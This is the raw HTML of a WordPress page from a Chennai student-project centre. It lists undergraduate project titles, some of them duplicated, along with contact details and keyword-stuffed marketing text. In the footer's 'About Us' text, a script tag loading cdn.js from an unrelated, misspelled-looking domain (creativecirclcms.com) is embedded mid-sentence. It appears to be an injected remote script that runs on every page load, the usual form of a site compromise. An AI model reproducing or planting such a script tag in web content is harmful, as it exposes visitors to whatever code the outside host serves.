		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cd3866e" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-3264e48" href="https://twitter.com/1crore_projects" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e640703" href="https://www.youtube.com/results?search_query=1crore+projects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-863a6de" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-867ba0f" data-id="867ba0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f47ce1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="7f47ce1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=917299951536&#038;text&#038;type=phone_number&#038;app_absent=0">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Book Courses</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-145688c" data-id="145688c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afb5fd0 elementor-align-center elementor-widget elementor-widget-button" data-id="afb5fd0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ieeeprojectcentre.in/blogs/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Blogs</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="main" role="main">
	<div class="container">
		<div class="row">
							<div class="col-lg-8 col-md-8">
										<article id="post-2056" class="post-2056 post type-post status-publish format-standard has-post-thumbnail hentry category-arduino-projects">	
	<div class="blogger singlebox p-2 mb-4">
					<div class="post-image">
			    		 	</div>
	 		 			<div class="category mb-2">
	  		<ul class="post-categories">
	<li><a href="https://ieeeprojectcentre.in/category/arduino-projects/" rel="category tag">Arduino Projects</a></li></ul>		</div>
							<div class="post-info py-1 px-2 mb-2">
								  <span class="entry-date me-3"><i class="fa fa-calendar me-1"></i> <a href="https://ieeeprojectcentre.in/2021/08/04/">August 4, 2021<span class="screen-reader-text">August 4, 2021</span></a></span>												  <span class="entry-author me-3"><i class="fa fa-user me-1"></i> <a href="https://ieeeprojectcentre.in/author/ieeeprojectcentre/">ieeeprojectcentre<span class="screen-reader-text">ieeeprojectcentre</span></a></span>												  <span class="entry-comments me-3"><i class="fas fa-comments me-1"></i>0 Comments</span>
											</div>
	    		<h1>Best UG Project Titles 2020-2021</h1>
		<div class="text">
	    	<p style="text-align: justify;"><strong>About 1Crore Projects &#8211; UG Project Titles 2020 &#8211; 2021</strong></p>
<p style="text-align: justify;">1. <a href="https://realtimeproject.in/"><strong>1Crore Projects</strong></a> &#8211; <strong>UG Project Titles 2020 &#8211; 2021</strong> is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.</p>
<p style="text-align: justify;">2. We create unique solutions that make sure enhanced performance and competitive advantage for your business and end customers. This is obtained by determining customer need, constantly improving &amp; searching for fixing the needs of customer, choosing knowledgeable resources, ongoing training.</p>
<p style="text-align: justify;"><strong><a href="https://realtimeproject.in/contact/">Technical Support </a>&#8211; 7708150152, 9751800789</strong></p>
<p style="text-align: justify;"><strong>Best UG Project Titles 2020 &#8211; 2021</strong></p>
<p style="text-align: justify;">1Crore Projects &#8211; <strong>UG Project Titles 2020 &#8211; 2021</strong> in Chennai is company providing outstanding, cost-effective, effective result authorized on solutions. Our objective is to create solutions that enhance company process and increase come back in most possible time. We started truly to provide solutions to the customers all over the world to provide them best service to their <strong>UG projects 2020 2021</strong>. We have been effectively in providing solutions for different challenges across a wide range of market and customers propagate across the globe.</p>
<p style="text-align: justify;"><strong>UG Project Titles 2020 &#8211; 2021 </strong>in chennai create unique solutions that make sure enhanced performance and competitive advantage for your business and end customers. This is obtained by determining customer need, constantly improving &amp; searching for fixing the needs of customer, choosing knowledgeable resources, ongoing training</p>
<p style="text-align: justify;"><strong>UG Project Titles 2020 – 2021</strong></p>
<p style="text-align: justify;">1. Image interpolation with adaptive k-nearest neighbours search and random non-linear regression</p>
<p style="text-align: justify;">2. Copy-Move Forgery Detection Based on Keypoint Clustering and Similar Neighborhood Search Algorithm</p>
<p style="text-align: justify;">3. Two-Stage Convolutional Neural Network for Medical Noise Removal via Image Decomposition</p>
<p style="text-align: justify;">4. Few-Shot Deep Adversarial Learning for Video-Based Person Re-Identification</p>
<p style="text-align: justify;">5. MDLatLRR: A Novel Decomposition Method for Infrared and Visible Image Fusion</p>
<p style="text-align: justify;">6. Soft-Edge Assisted Network for Single Image Super-Resolution</p>
<p style="text-align: justify;">7. A Review on Intelligence Dehazing and Color Restoration for Underwater Images</p>
<p style="text-align: justify;">8. Hazy Image Decolorization With Color Contrast Restoration</p>
<p style="text-align: justify;">9. Automatic Segmentation Algorithm of Ultrasound Heart Image Based on Convolutional Neural Network and Image Saliency</p>
<p style="text-align: justify;">10. Method Applied To Animal Monitoring Through VANT Images</p>
<p style="text-align: justify;">11. Deep Residual Haze Network for Image Dehazing and Deraining</p>
<p style="text-align: justify;">12. ADMIR–Affine and Deformable Medical Image Registration for Drug-Addicted Brain Images</p>
<p style="text-align: justify;">13. CT Image-Guided Electrical Impedance Tomography for Medical Imaging</p>
<p style="text-align: justify;">14. Translation-Based Sequential Recommendation for Complex Users on Sparse Data</p>
<p style="text-align: justify;">15. Soft-Edge Assisted Network for Single Image Super-Resolution</p>
<p style="text-align: justify;">16. Low-Rank Quaternion Approximation for Color Image Processing</p>
<p style="text-align: justify;">17. Deep Image-to-Video Adaptation and Fusion Networks for Action Recognition</p>
<p style="text-align: justify;">18. Automatic rectification of warped Bangla document images</p>
<p style="text-align: justify;">19. Fire Detection and Recognition Optimization Based on Virtual Reality Video Image</p>
<p style="text-align: justify;">20. Separable Reversible Data Hiding in Encrypted Images With High Capacity Based on Median-Edge Detector Prediction</p>
<p style="text-align: justify;">21. A New Payload Partition Strategy in Color Image Steganography</p>
<p style="text-align: justify;">22. Secure Binary Image Steganography With Distortion Measurement Based on Prediction</p>
<p style="text-align: justify;">23. A Multi-Layered Data Encryption and Decryption Scheme Based on Genetic Algorithm and Residual Numbers</p>
<p style="text-align: justify;">24. Technology of Hiding and Protecting the Secret Image Based on Two-Channel Deep Hiding Network</p>
<p style="text-align: justify;">25. Structural Obfuscation and Crypto-Steganography-Based Secured JPEG Compression Hardware for Medical Imaging Systems</p>
<p style="text-align: justify;">26. Adaptive Medical Image Deep Color Perception Algorithm</p>
<p style="text-align: justify;">27. Two-Stage Convolutional Neural Network for Medical Noise Removal via Image Decomposition</p>
<p style="text-align: justify;">28. MRI and CT Medical Image Fusion Based on Synchronized-Anisotropic Diffusion Model</p>
<p style="text-align: justify;">29. Deep Convolution Neural Network for Big Data Medical Image Classification</p>
<p style="text-align: justify;">30. Pragmatic Aspects of Discourse Production for the Automatic Identification of Alzheimer s Disease</p>
<p style="text-align: justify;">31. Colour image encryption scheme based on enhanced quadratic chaotic map</p>
<p style="text-align: justify;">32. Pedestrian Re-Identification Monitoring System Based on Deep Convolutional Neural Network</p>
<p style="text-align: justify;">33. Separable Reversible Data Hiding in Encrypted Images With High Capacity Based on Median-Edge Detector Prediction</p>
<p style="text-align: justify;"><strong>Project deliverables / supports for students</strong></p>
<p style="text-align: justify;">1. Project abstract</p>
<p style="text-align: justify;">2. Project ieee base paper/ reference paper</p>
<p style="text-align: justify;">3. Project presentation in ppt format</p>
<p style="text-align: justify;">4. Project review assistance for viva</p>
<p style="text-align: justify;">5. Project technology explanation</p>
<p style="text-align: justify;">6. Technology training</p>
<p style="text-align: justify;">7. Project source code</p>
<p style="text-align: justify;">8. Project demo video</p>
<p style="text-align: justify;">9. Project report</p>
<p style="text-align: justify;">10. Project acceptance letter</p>
<p style="text-align: justify;">11. Project completion certificate</p>
<p style="text-align: justify;"><strong>CONTACT US</strong></p>
<p style="text-align: justify;">WHATS APP:  +91 7708150152, 9751800789</p>
<p style="text-align: justify;">For business enquiry: <a href="mailto:1croreprojects@gmail.com">1croreprojects@gmail.com</a></p>
<p style="text-align: justify;">YouTube channel link: <strong><a href="https://www.youtube.com/channel/UC1piEhNuCF64-3ln66S5phw">1CroreProjects</a></strong></p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>CONTACT US</strong></p>
<p style="text-align: justify;">M/S 1CRORE PROJECTS</p>
<p style="text-align: justify;">Door No: 214/215,2nd Floor,</p>
<p style="text-align: justify;">No. 172, Raahat Plaza, (Shopping Mall), Arcot Road, Vadapalani, Chennai,</p>
<p style="text-align: justify;">Tamilnadu, INDIA &#8211; 600 026</p>
<p style="text-align: justify;">Email id: 1croreprojects@gmail.com</p>
<p style="text-align: justify;">Website: www.1croreprojects.com</p>
<p style="text-align: justify;">Phone: +91 97518 00789 / +91 72999 51536</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>Keywords –</strong></p>
<p style="text-align: justify;">Ug project, Ug project titles, Ug project titles 2020, Ug project titles 2021, Ug project centers, Ug projects 2020 2021, Ug java projects 2020, Ug .net projects 2020, Ug ns2 ns3 projects 2020, Ug python projects 2020, Ug embedded projects 2020, Ug Matlab projects 2020, Ug vlsi projects 2020, Ug IOT projects 2020, Ug raspberry pi projects 2020,  Ug java projects 2021, Ug .net projects 2021, Ug ns2 ns3 projects 2021, Ug python projects 2021, Ug embedded projects 2021, Ug Matlab projects 2021, Ug vlsi projects 2021, Ug IOT projects 2021, Ug raspberry pi projects 2021.</p>
<p style="text-align: justify;"><strong>Also Available in Other Locations:</strong></p>
<p style="text-align: justify;">Chennai, Coimbatore, Madurai, Tiruchirappalli, Tiruppur, Salem, Erode, Tirunelveli, Vellore, Thoothukkudi, Dindigul, Thanjavur, Ranipet, Sivakasi, Virudhunagar, Karur, Udhagamandalam, Nilgiris, Hosur, Krishnagiri, Nagercoil, Kanyakumari, Kancheepuram, Kumarapalayam, Namakkal, Karaikkudi, Sivaganga, Neyveli, Cuddalore, Kumbakonam, Thanjavur, Tiruvannamalai, Pollachi, Coimbatore, Rajapalayam, Virudhunagar, Gudiyatham, Vellore, Pudukkottai, Vaniyambadi, Tirupathur, Ambur, Nagapattinam.</p>
	  	</div>
	  			  	<div class="tags my-2"><p></p></div>
	    	</div>
</article>



	<div class="related-posts clearfix py-3">
					<h2 class="related-posts-main-title">Related Posts</h2>
				<div class="row">
							<div class="col-lg-4 col-md-4">
					<article class="page-box p-2 my-3">
													<div class="post-image">
							    						 	</div>
				 						 		<h3 class="py-2 mb-0"><a href="https://ieeeprojectcentre.in/best-ieee-final-year-project-centers-in-erode/" title="Best IEEE Final Year Project Centers In Erode" class="text-capitalize">Best IEEE Final Year Project Centers In Erode<span class="screen-reader-text">Best IEEE Final Year Project Centers In Erode</span></a></h3>
			    					    			<div class="text"><p class="m-0">We, 1crore Project centre in Erode are an engineering project centre, our Developers do Realtime projects with having locations at Chennai and{...}</p></div>
			    							  				              <div class="post-link my-3 text-end">
			                <a href="https://ieeeprojectcentre.in/best-ieee-final-year-project-centers-in-erode/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
			              </div>
			      							</article>
				</div> 
							<div class="col-lg-4 col-md-4">
					<article class="page-box p-2 my-3">
													<div class="post-image">
							    <img width="1200" height="650" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/08/13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2021/08/13.jpg 1200w, https://ieeeprojectcentre.in/wp-content/uploads/2021/08/13-300x163.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2021/08/13-1024x555.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2021/08/13-768x416.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />						 	</div>
				 						 		<h3 class="py-2 mb-0"><a href="https://ieeeprojectcentre.in/best-arduino-project-titles-2020-2021/" title="Best Arduino Project Titles 2020-2021" class="text-capitalize">Best Arduino Project Titles 2020-2021<span class="screen-reader-text">Best Arduino Project Titles 2020-2021</span></a></h3>
			    					    			<div class="text"><p class="m-0">Best Arduino Project Titles 2020 &#8211; 2021 1Crore Projects &#8211; Arduino Project Titles 2020 &#8211; 2021 is a company in Chennai that provides{...}</p></div>
			    							  				              <div class="post-link my-3 text-end">
			                <a href="https://ieeeprojectcentre.in/best-arduino-project-titles-2020-2021/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
			              </div>
			      							</article>
				</div> 
							<div class="col-lg-4 col-md-4">
					<article class="page-box p-2 my-3">
													<div class="post-image">
							    						 	</div>
				 						 		<h3 class="py-2 mb-0"><a href="https://ieeeprojectcentre.in/best-ms-project-titles-2020-2021-2/" title="Best Ms Project Titles 2020-2021" class="text-capitalize">Best Ms Project Titles 2020-2021<span class="screen-reader-text">Best Ms Project Titles 2020-2021</span></a></h3>
			    					    			<div class="text"><p class="m-0">About 1Crore Projects &#8211; MS Project Titles 2020 &#8211; 2021 1. 1Crore Projects &#8211; MS Project Titles 2020 &#8211; 2021 is company providing outstanding,{...}</p></div>
			    							  				              <div class="post-link my-3 text-end">
			                <a href="https://ieeeprojectcentre.in/best-ms-project-titles-2020-2021-2/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
			              </div>
			      							</article>
				</div> 
					</div>

	</div><!--/.post-related-->


							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ieeeprojectcentre.in/best-pg-project-titles-2020-2021-2/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fas fa-chevron-left me-1"></i>Previous Post</span> <span class="screen-reader-text">Previous Post</span> </a></div><div class="nav-next"><a href="https://ieeeprojectcentre.in/arduino-projects/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post<i class="fas fa-chevron-right ms-1"></i></span> <span class="screen-reader-text">Next Post</span> </a></div></div>
	</nav>				</div>
				<div id="sidebox" class="col-lg-4 col-md-4">
									</div>
					</div>
	</div>
</main>

		<div data-elementor-type="footer" data-elementor-id="9682" class="elementor elementor-9682 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-e7c1d0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e7c1d0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-329592e" data-id="329592e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
